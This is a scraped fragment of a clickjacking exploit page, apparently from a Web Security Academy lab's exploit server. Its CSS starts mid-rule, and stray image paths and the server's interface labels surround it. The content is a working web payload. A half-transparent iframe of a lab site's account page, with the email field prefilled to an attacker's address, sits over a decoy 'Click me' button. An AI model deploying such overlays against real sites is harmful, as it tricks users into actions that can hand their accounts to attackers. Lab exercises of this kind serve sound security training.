 https://exploit-0a8900750402c6a0806f0ceb019e00e5.exploit-server.net
Body:
align-items: center;
height: 100vh;
margin: 0;
background-color: #f0f0f0;
font-family: sans-serif;
}
.container {
position: relative;
width: 700px;
height: 500px;
}
iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: 0.5;
z-index: 2;
border: none;
}
.decoy {
position: absolute;
top: 460px;
left: 60px;
z-index: 1;
padding: 10px 20px;
background-color: #4a90e2;
color: white;
font-size: 18px;
border-radius: 6px;
cursor: pointer;
white-space: nowrap;
}
</style>
<div class="container">
<div class="decoy">Click me</div>
<iframe src="https://0acb003a0455c6e380740d2a00f90094.web-security-academy.net/my-account?email=hacker@hacker.com"></iframe>
</div>
Store View exploit Deliver exploit to victim Access log